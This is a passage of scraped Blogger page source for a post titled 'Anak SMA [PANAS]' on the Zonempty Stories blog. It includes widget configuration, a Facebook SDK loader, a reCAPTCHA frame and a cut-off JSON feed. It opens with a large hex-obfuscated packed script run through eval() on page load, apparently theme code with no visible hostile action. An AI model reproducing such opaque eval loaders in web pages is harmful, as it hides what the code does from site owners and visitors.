38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY61wD_O1DRoBFhulm_ZrhyX1I1uhw:1768861149237';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6826503370297402818','//www.zonempty.com/2014/01/anak-sma-panas.html','6826503370297402818');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6826503370297402818', 'title': 'Zonempty Stories', 'url': 'https://www.zonempty.com/2014/01/anak-sma-panas.html', 'canonicalUrl': 'https://www.zonempty.com/2014/01/anak-sma-panas.html', 'homepageUrl': 'https://www.zonempty.com/', 'searchUrl': 'https://www.zonempty.com/search', 'canonicalHomepageUrl': 'https://www.zonempty.com/', 'blogspotFaviconUrl': 'https://www.zonempty.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-63844883-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zonempty Stories - RSS\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6826503370297402818/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/8541130168096104323/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6187655527662546', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8541130168096104323', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s72-c/anak+sma.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg', 'pageName': 'Anak SMA [PANAS]', 'pageTitle': 'Zonempty Stories: Anak SMA [PANAS]', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anak SMA [PANAS]', 'description': 'Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg', 'url': 'https://www.zonempty.com/2014/01/anak-sma-panas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8541130168096104323}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6826503370297402818', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6EXGHxaPEW9UgP45JSUXWBSaczag:1768861149237', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-sec3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GT94uS7hdpsxAVWC0_7g-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981667736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zonempty.com/feeds/posts/default/-/Tips?alt=json&max-results=3&callback=jQuery111106256154592146792_1768981658709&_=1768981658710
body_size: 11998
content:
// API callback
jQuery111106256154592146792_1768981658709({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6826503370297402818"},"updated":{"$t":"2026-01-18T23:26:06.076+07:00"},"category":[{"term":"Diary"},{"term":"story"},{"term":"Tips"},{"term":"Teknologi"},{"term":"Kenangan"},{"term":"Kesehatan"},{"term":"Perjalanan"},{"term":"Education"},{"term":"Islamic"},{"term":"Semacam Review"},{"term":"Event"},{"term":"Motivation"},{"term":"Gadget"},{"term":"Aplikasi"},{"term":"Tempat Wisata"},{"term":"Featur Post"},{"term":"hotel"},{"term":"Kuliner"},{"term":"Penginapan"},{"term":"Transportasi"},{"term":"Tutorial"},{"term":"Asus"},{"term":"Beauty"},{"term":"Parenting"},{"term":"CERPEN"},{"term":"Camping"},{"term":"FIKSI"},{"term":"Featured Posts"},{"term":"Layanan Bank"},{"term":"Travel"},{"term":"Trip"},{"term":"Campground"},{"term":"Finansial"},{"term":"Food"},{"term":"Loving~"},{"term":"investasi"},{"term":"BukaNonton"},{"term":"BukaTawa"},{"term":"Bukalapak"},{"term":"Musik"},{"term":"Otomotif"},{"term":"coffee"},{"term":"ekspedisi"},{"term":"makanan"}],"title":{"type":"text","$t":"Zonempty Stories"},"subtitle":{"type":"html","$t":"Lifestyle Stories"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zonempty.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/-\/Tips?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zonempty.com\/search\/label\/Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/-\/Tips\/-\/Tips?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"RaNu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14799536241157359070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ\/s220\/Screenshot_52.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"69"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6826503370297402818.post-2511554571408030828"},"published":{"$t":"2025-11-12T20:11:00.007+07:00"},"updated":{"$t":"2025-11-15T18:45:00.122+07:00"},"category":[{"scheme":"http://www.blogger.com/ato